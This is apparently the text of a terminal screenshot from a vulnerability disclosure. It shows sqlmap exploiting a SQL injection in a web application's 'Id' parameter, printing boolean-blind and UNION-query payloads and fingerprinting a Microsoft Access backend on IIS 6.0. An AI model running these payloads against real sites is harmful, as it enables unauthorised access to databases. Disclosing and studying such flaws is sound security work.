 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:00:20] [INFO] resuming back-end DBMS 'microsoft access'
[13:00:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=5 AND 6320=6320
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: Id=-3150 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(112)&CHR(113)&CHR(
106)&CHR(113)&CHR(70)&CHR(120)&CHR(79)&CHR(100)&CHR(109)&CHR(67)&CHR(97)&CHR(119
)&CHR(73)&CHR(97)&CHR(113)&CHR(106)&CHR(106)&CHR(98)&CHR(113),NULL FROM MSysAcce
ssObjects%16
---
[13:00:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:00:21] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:00:21] [INFO] heuristics detected web page charset 'GB2312'
www.wooyun.org
[13:00:21] [WARNING] the SQL query provided does not return any output